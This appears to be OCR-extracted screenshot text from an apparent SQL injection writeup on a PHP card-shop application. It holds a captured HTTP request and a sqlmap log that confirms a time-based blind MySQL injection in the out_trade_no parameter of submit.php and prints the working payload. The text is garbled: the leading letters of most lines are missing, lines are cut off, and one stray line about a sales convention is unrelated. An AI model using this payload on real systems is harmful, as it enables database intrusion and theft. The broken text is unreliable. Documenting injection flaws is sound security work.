 ost: www.faka.com
ccept: application/json, text/javascript, */*; q=0.01
-Requested-With: XMLHttpRequest
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
dg/98.0.1108.55
rigin: http://www.faka.com
eferer: http://www.faka.com/
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en
ookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=rountfc28si
onnection: close
nternational Sale of Goods or the Uniform Computer Informat
root@kali: ~/桌面/sqlmap
文件 动作 编辑 查看 帮助
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
cal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:07:03 /2022-02-19/
[01:07:03] [INFO] parsing HTTP request from 'faka2'
[01:07:03] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, li
.0.2 Safari/605.1.15' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[01:07:05] [INFO] resuming back-end DBMS 'mysql'
[01:07:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://www.faka.com:80/other/submit.php?act=create&out_trade_no=20221182315528887' AND (SELECT 5701 FROM (SELECT(SLEEP(5)))VEtl)-
00&rel=123&type=alipay&number=1
---
[01:07:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[01:07:05] [INFO] fetched data logged to text files under '/home/fun/.local/share/sqlmap/output/www.faka.com'
[*] ending @ 01:07:05 /2022-02-19/
(root💀kali)-[~/桌面/sqlmap]
#